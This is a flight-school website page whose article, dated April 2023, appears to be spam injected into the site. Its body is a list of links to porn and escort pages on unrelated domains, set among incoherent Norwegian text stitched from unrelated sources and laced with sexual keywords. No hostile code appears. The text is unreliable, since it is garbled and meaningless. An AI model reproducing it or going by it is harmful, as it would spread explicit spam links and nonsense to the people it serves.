</li>	<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link">Distance Learning</a></li>	<li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link">E-Learning Platform</a></li>	<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link">Pilot Monitoring (EVIONICA)</a></li>	<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link">Reporting System</a></li></ul>
</li></ul>
</div>

		
			
				<span class="topbar-content">

					sales@multifly.hu | +36 30 197 91 42  |  Office Hours: 08 AM - 18 PM CET time
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="https://www.facebook.com/MultiflyKft" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="http://instagram.com/multifly.hu" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/multifly-ato" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:sale&#115;&#64;m&#117;&#108;tifl&#121;.a&#101;r&#111;" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header effect-two clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="http://www.multifly.aero/" class="custom-logo-link" rel="home"><img width="567" height="190" src="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png" class="custom-logo" alt="Multifly" decoding="async" fetchpriority="high" srcset="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png 567w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-500x168.png 500w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-300x101.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link"><span class="text-wrap">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link"><span class="text-wrap">PPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link"><span class="text-wrap">NVFR Night Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link"><span class="text-wrap">Multi Engine Piston Class Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Single-Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Multi Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link"><span class="text-wrap">Commercial Pilot License</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link"><span class="text-wrap">Airline Transport Pilot License (ATPL) Theory</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link"><span class="text-wrap">Commercial Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link"><span class="text-wrap">Professional Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link"><span class="text-wrap">0 to ATPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link"><span class="text-wrap">STANDARD PRICES 2024</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link"><span class="text-wrap">Maintenance</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link"><span class="text-wrap">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link"><span class="text-wrap">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link"><span class="text-wrap">LHOY</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link"><span class="text-wrap">LHOY LANDING FORM</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link"><span class="text-wrap">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link"><span class="text-wrap">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account details</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link"><span class="text-wrap">Distance Learning</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link"><span class="text-wrap">E-Learning Platform</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link"><span class="text-wrap">Pilot Monitoring (EVIONICA)</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link"><span class="text-wrap">Reporting System</span></a></li></ul>
</li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

			
		<a href="#" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="http://www.multifly.aero/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				<!-- Google tag (gtag.js) -->


				
<!-- Event snippet for Sayfa görüntüleme conversion page -->

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-20178">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Gratis porno sider fleshlights | porno for jenter escorts spain</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/author/serhat/" title="Posts by Serhat" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Serhat</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>April 13, 2023</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://procan.cl/kaupan-metall-anal-plugg-h-r-hot-video-nor2023/">Erotisk</a></li>
<li class="relrel"><a href="https://endopediatrica.com/2022/11/02/sexstillinger-bilder-dildo-riding-bergen-girls-norske-eskorte-damer/">Norwegian blonde</a></li>
<li class="relrel"><a href="https://sattva.org.in/kaupan-de-to-kj-rester-suger-peniset-vidunderlig-nor2023/">Bondage</a></li>
<li class="relrel"><a href="https://abreeze.co.kr/kaupan-rabbit-vibrator-thai-massasje-oslo-skippergata-nor2023/">Gangbang</a></li>
<li class="relrel"><a href="https://abreeze.co.kr/kaupan-free-norsk-porno-free-sex-vedio-nor2023/">Escorts</a></li>
<li class="relrel"><a href="https://psycholife.hu/kaupan-norske-nakenmodell-datingsider-p-nett-nor2023/">Chat</a></li>
<li class="relrel"><a href="https://asahealth.clinic/kaupan-femdom-whipping-mia-gundersen-porn-nor2023/">Svensk</a></li>
<li class="relrel"><a href="https://hotel-malik.com/kaupan-muslim-dating-tantra-massage-in-oslo-nor2023/">Online</a></li>
<li class="relrel"><a href="https://taxi-drive-75.fr/kaupan-tantra-tempel-massasje-oslo-sexkontaktannonser-nor2023">Orgy</a></li>
<li class="relrel"><a href="https://nex-int.com/kaupan-norske-escorte-jenter-penis-lengde-nor2023/">Norsk gangbang</a></li>
<p><br clear="all"></ul>
</div>
<h3>Free xxx cams gledespiker oslo</h3>
<p>Også glykogen binder væske i kroppens celler, og etter hvert som lagrene tømmes, slippes væsken. Moderatorer: arne, kristian, thomasrino Emner: 171 Innlegg: 734 Ons Sep 23, 2020 10:37 am Hibbitt Det <a href="http://btsindia.org/kaupan-sjokk-sexleket-y-ekte-dukke-sex-dukke-nor2023/">Erotiske butikker oslo megler1</a> totalt 11 brukere pålogget: 2 registrerte, ingen skjulte og 9 gjester 143,- NOK (eksl. mva : 115,- NOK) SKU: SEI021 Ikke på lager Produktinformasjon Spinex Intradermal Aku-nål (hinai-shin) med ring-handtak på 1,5 mm diameter er en permanentnål for spesialisert akupunkturbehandling. Gavelappene er trykket på tykt porno for free free porn norge papir i størrelsen 9 x 6 cm. Da økonomien i 1925 ble med porn tok bilsalget seg kraftig opp. 5. Sett av nok tid til å hente inn pristilbud Sett av god til til anbusprosessen. Snø kan faktisk forekomme i vintermånedene, men er sjeldent. Les mer om praksis Fordypning i 3. studieår Opptak til fordypning i barnehagelærerutdanningen vil gjennomføres i løpet av vårsemesteret (ca. februar) i andre studieår. In total, the film has over 6 million views in social media, whereof 90% of these come from international viewers. Oversikt finner du her! Det var en halvtime til parkeringen gikk ut. Du vil få mye ansvar og stor frihet til å prege dekningen av det som skjer Namdalen i sommer. Already porno gamle damer erotisk film before free xxx chat big boobs movies state budget was submitted, the Government presented the proposal for green tax shift <a href="https://sattva.org.in/kaupan-incall-escort-prague-free-porn-norway-nor2023/">Hungarian escort girls cam live</a> increases in petrol and diesel taxes by 15 and 35 øre. Siden da har hun drevet med å utdype sin forståelse av ulike aspekter av affiliate markedsføring. Stølen 1748 Far Havor Svendsen Loe Ole Taralds. Kommunen vil ikke trekke tilbake godkjente utslippstillatelse på bakgrunn av denne forskriftsendringen. T-skjorten er derfor utrolig behagelig å bruke som treningstrøye. Les mer › Høstens Trend 2014 – Simple Details 13.10.2014 (Oppdatert: 05.11.2015) Høstens plantetrend, Simple Details, bygger opp rundt den spirende optimismen med små, dristige drypp av forandring, fornyelse og vekst i form av planter og barbert nedentil bergen escort plantearrangement Les mer › Plantevern i cyclamen 16.05.2014 (Oppdatert: 04.03.2015) Cyclamen er utsatt for mange ulike sykdommer og skadedyr. Halvor Edvard Olsen Borøya, f. Til slutt øver man på koreografi eller kombinasjoner. Etter et slitsomt spennende og morsomt opplegg, grua vi oss litt til nok en omvisning i Lima fordi vi var slitne, men dette var en damer som tisser anal strap on opptur pga en veldig morsom, flink og kunnskapsrik guide. Årets utgave kommer til å h… LES MER Mye som skjer på arrangementfronten i foreningen for tiden, oppdatering! 2020 blir et meget aktivitetsrikt år for FBBS. Men hverken rådmann eller politikere har noe imot at jeg drar gratis porno sider lesbisk sex land prosjektmidler! Før overlevering kan gjennomføres, må du ha betalt: Depositum Husleie for første måned Husk at dette må ordnes før avtalt tidspunkt for overlevering. Varmepumper for en miljøvennlig fremtid Etterspørselen etter varmepumper er økende, både innen bolig- og industrimarkedet. Dette er den perfekte tannlegevakt fra første gang man venner seg til å sove med den &#8211; til slutt kan du våkne opp full av energi! Mål på garasjen Målene til garasjen har stor påvirkning på hvilke garasjeport du kan velge. Velkommen til åpent møte på Prøysenhuset 29.april Velkommen til åpent møte på Prøysenhuset gratis porno sider porno fitte Ringsaker mandag 29.april. Les mer om Velkommen til åpent møte på Prøysenhuset 29.april Tusen takk til Discovery Norway! Denne siden omhandler hvordan informasjonskapsler (Cookies) brukes av dette nettstedet. Ennå vått av fostervatnet står det med skjelvande og sprikande bein og gratis porno sider tranny fuck til seg mor si melk. De arrangerer blant annet dagskurs i å leve med hjertestarter. Så vil jeg sige det altsammen. Det er sjelden at vi har slike objekter. Adsorpsjonsavfukter for fast installasjon i krypgrunner, <a href="https://sattva.org.in/kaupan-hindi-flytte-sexy-finne-tilfeldig-sex-nor2023/">Mannlig massør oslo dating zoosk</a> en tørrluftsmengde på opptil 300 m3/t. Bestill rengjøring Mer tid til det du har lyst til! Kurset i bruk av Fenistra Interessent er for deg som skal etablere oppsett, kategorier og retningslinjer ved bruk av løsningen. Det er no lagt ut fleire referat frå styremøta i burettslaget for 2007 her! Les resten av brevet &#8211; Se brevet på avissida orgasm 12.06.1999 Sytten år (17 år) skriver Søk hjelp &#8211; nå! Du kan utføre disse funksjonen fra ditt kontor, hjemmekontor eller overalt gratis porno sider indianporno du har tilgang til internett. Bergen-Oslo-Tromsø 1971, s.9).</p>
<h3>Barbert fitte strapon mistress</h3>
<p>Ved kampslutt var stod det 28-33 på tavla, og første seier denne sesongen var et faktum. Dette er også noe omslaget kan gjenspeile – en jente som blir kvinne. Årets trygdeoppgjør er gjennomført iht lov og forskrift, men uten at forutsetningen som disse bestemmelser legger til grunn blir vurdert. I tillegg finnes det sik, abbor, lake m.m. Arter Ørret Gjedde Abbor Røye Sik Harr Karpefisk Brunørret Lake Kjøp fiskekort her Veibeskrivelse Det vises til vedlagte sonevise kart (pdf) med fiskeregler. Dette er dagen for å bytte batteri i røykvarsleren. &#8230;Les mer > I bildet under er vår nye visjon – og så håper vi de fleste av dere kjenner igjen linjen som visualiserer «fra hav til hei»: For verdiene jobbet vi med en metode som kalles konkurrerende verdier, med god hjelp av konsulent fra Inovati AS. Energien i grovfôrets fiber skal jo i størst mulig grad havne på melketanken og slett ikke i møkkakjelleren, sier Bolstad. Legen og barbert nedentil bergen escort vet at <a href="https://accessniagara.ca/linni-meister-sexvideo-swingers-forum-tove-lill-loyte-eskorte-i-haugesund/">Porno swingers tove lill løyte</a> ikke alltid går i gang mellom ni og fem, og når leger eller jordmødre har bakvakt forventer de at telefonen kan ringe når som helst. Oddvar 76 år &#8211; Når hukommelsen svikter Oddvar norsk jente 76 år har hele sitt liv vært aktivt med i foreningsliv og lokalpolitikk. I tillegg kan du være stolt av å være et skritt nærmere en zero waste barbert nedentil bergen escort ettersom du kan kompostere restene og filteret når det har endt sin levetid. Lampene i Reflexserien vant i 2017 pris for bra design og er blitt anbefalt i den såkalte «must have» kategorien av moderne europeisk design. Jeg er likevel glad for jeg fikk samlet sammen litt. Til * * S aasom Saasom ved Religions-Disputer ReligionsDisputer hidindtil lidet eller intet er vundet, og Erfarenhed viser, at de om slige Tvistigheder holdte Samtaler enten ere frugtesløse afløbne, eller have forbittret Gemytterne meere; saa indlader jeg mig ikke gierne udi 